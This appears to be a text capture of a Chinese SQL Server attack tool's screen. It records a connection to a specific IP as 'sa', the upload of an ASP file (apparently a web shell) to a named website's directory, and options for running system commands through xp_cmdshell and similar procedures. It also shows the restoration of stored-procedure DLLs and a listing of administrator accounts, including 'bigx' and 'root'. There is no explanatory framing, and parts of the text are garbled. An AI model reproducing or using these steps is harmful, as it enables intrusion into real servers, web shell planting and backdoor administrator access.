 SQL连接
IP地址 117.79.227.74 端口 1433 用户名 sa 密码 ???o<d`?b??÷?f 数据库名 MASTER 连接
上传步骤
本地文件 and Settings\Administrator\桌面\常用工具\1.asp 打开 远程路径 e:\www.csaspace.org.cn\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令: net localgroup administrators Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
bigx
root
命令成功完成
www.wooyun.org